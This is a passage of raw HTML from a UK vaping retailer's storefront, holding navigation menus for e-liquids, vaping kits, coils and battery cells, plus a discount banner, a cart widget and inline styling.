                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
